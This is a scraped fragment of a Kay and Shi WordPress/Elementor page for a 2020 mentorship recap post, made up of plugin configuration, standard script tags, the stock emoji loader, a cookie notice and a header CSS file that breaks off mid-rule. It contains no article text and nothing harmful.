var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kayandshi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"15fcb7fa58"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1773,"title":"The%20Daily%20Scroll%3A%20A%20Mentorship%20Recap%20-%20February%206th%2C%202020%20-%20Kay%20and%20Shi","excerpt":"","featuredImage":"https:\/\/kayandshi.com\/wp-content\/uploads\/2022\/03\/24dd4e_32aab0ae4b22411eb1e8e97895d5c00c-mv2.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://kayandshi.com/?jkit-ajax-request=jkit_elements", jkit_nonce = "5ec80204bf";
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/nav-menu.js?ver=3.0.2" id="jkit-element-navmenu-js"></script>
<script id="jkit-element-pagination-js-extra">
var jkit_element_pagination_option = {"element_prefix":"jkit_element_ajax_"};
//# sourceURL=jkit-element-pagination-js-extra
</script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/post-pagination.js?ver=3.0.2" id="jkit-element-pagination-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.2" id="jkit-sticky-element-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://kayandshi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/kayandshi.com\/wp-admin\/admin-ajax.php","nonce":"42e2724179","urls":{"assets":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/kayandshi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/kayandshi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://kayandshi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kayandshi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kayandshi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(65,72,109,1);"><div class="cookie-notice-container" style="color: #fcf4eb"><span id="cn-notice-text" class="cn-text-container">Kay &amp; Shi use cookies to ensure that we give you the best experience. If you continue, we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="OK">OK</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button3" aria-label="NO">NO</button><button data-link-url="https://kayandshi.com/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button3" aria-label="PRIVACY POLICY">PRIVACY POLICY</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="NO"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kayandshi.com/wp-content/uploads/elementor/css/post-93.css?ver=1768321419
body_size: 1984
content:
.elementor-93 .elementor-element.elementor-element-3352d028:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-3352d028 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-93 .elementor-element.elementor-element-3352d028{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-93 .elementor-element.elementor-element-3352d028 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93 .elementor-element.elementor-element-4d33d85b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-1de23dd3{text-align:center;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:75%;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-bbb7b16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li:not(.hover-gradient, .current-menu-item):hover > a, .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.hover-gradient > a:before{background-color:#FFEAD5;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{background-color:var( --e-global-color-a429300 );border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.1);}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{background-color:#FFFFFF00;float:right;border-style:solid;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu:not(.hover-gradient):hover, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu.hover-gradient:before{background-color:#02010100;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{background-color:#02010100;border-style:solid;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu:not(.hover-gradient):hover, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu.hover-gradient:before{background-color:#02010100;}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu > ul, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper:not(.active) .jkit-menu > li > a{display:flex;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu{left:unset;top:100%;right:unset;bottom:unset;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .menu-item .sub-menu .menu-item .sub-menu{left:100%;top:unset;right:unset;bottom:unset;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{height:80px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );padding:0px 20px 0px 20px;color:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:16px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:16px;fill:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a{color:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li:not(.hover-gradient, .current-menu-item):hover > a svg{fill:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a{color:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-item > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li.current-menu-ancestor > a svg{fill:#6172A3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-65b0e2f );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a{color:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li > a svg{fill:var( --e-global-color-bd66980 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li.current-menu-item > a svg{fill:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{object-fit:cover;}.elementor-bc-flex-widget .elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-93 .elementor-element.elementor-element-1ae2592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-93 .elementor-element.elementor-element-3352d028{padding:20px 16px 20px 16px;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:60%;}.elementor-93 .elementor-element.elementor-element-bbb7b16 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu.break-point-mobile .jkit-menu-wrapper{background-color:var( --e-global-color-a429300 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu.break-point-tablet .jkit-menu-wrapper{background-color:var( --e-global-color-a429300 );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{padding:0px 0px 0px 30px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-secondary-font-size );padding:15px 15px 15px 15px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:12px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:12px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{padding:0px 30px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu{padding:0px 50px 0px 20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu i{font-size:30px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu svg{width:30px;fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-secondary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{border-width:0px 0px 0px 0px;color:var( --e-global-color-secondary );padding:0px 30px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu svg{fill:var( --e-global-color-secondary );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:260px;}.elementor-93 .elementor-element.elementor-element-1ae2592 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-93 .elementor-element.elementor-element-4d33d85b{width:50%;}.elementor-93 .elementor-element.elementor-element-1de23dd3 img{width:75%;}.elementor-93 .elementor-element.elementor-element-bbb7b16{width:50%;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper{background-image:url("https://kayandshi.com/wp-content/uploads/2022/03/KS-Header-Gradient.png");}.elementor-93 .elementor-element.elementor-element-64ff0136{z-index:3;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu{justify-content:center;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a i{font-size:20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu > li > a svg{width:20px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a i, .elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.has-mega-menu > a svg{padding:0px 20px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu .sub-menu li a{font-size:var( --e-global-typography-secondary-font-size );}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu{padding:0px 20px 0px 0px;}.elementor-93 .elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title .jkit-nav-logo img{max-width:240px;}.elementor-93 .elementor-element.elementor-element-1ae2592{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-93 .elementor-element.elementor-element-4d33d85b{width:35%;}}@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-hamburger-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper { width: 100%; max-width: 360px; border-radius: 0; background-color: #f7f7f7; width: 100%; position: fixed; top: 0; left: -110%; height: 100%!important; box-shadow: 0 10px 30px 0 rgba(255,165,0,0); overflow-y: auto; overflow-x: hidden; padding-top: 0; padding-left: 0; padding-right: 0; display: flex; flex-direction: column-reverse; justify-content: flex-end; -moz-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -webkit-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -o-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; -ms-transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; transition: left .6s cubic-bezier(.6,.1,.68,.53), width .6s; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper.active { left: 0; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu-container { overflow-y: hidden; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel { padding: 10px 0px 10px 0px; display: block; position: relative; z-index: 5; width: 100%; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-nav-site-title { display: inline-block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-nav-identity-panel .jkit-close-menu { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu { display: block; height: 100%; overflow-y: auto; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a i { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; padding: 4px 15px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children > a svg { margin-left: auto; border: 1px solid var(--jkit-border-color); border-radius: 3px; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li.menu-item-has-children .sub-menu { position: inherit; box-shadow: none; background: none; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li { display: block; width: 100%; position: inherit; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu { display: none; max-height: 2500px; opacity: 0; visibility: hidden; transition: max-height 5s ease-out; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li .sub-menu.dropdown-open { display: block; opacity: 1; visibility: visible; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a { display: block; } }@media (max-width: 1024px) {.elementor-element.elementor-element-64ff0136 .jeg-elementor-kit.jkit-nav-menu .jkit-menu-wrapper .jkit-menu li a i { float: right; } }@media (max-width: 1024px) 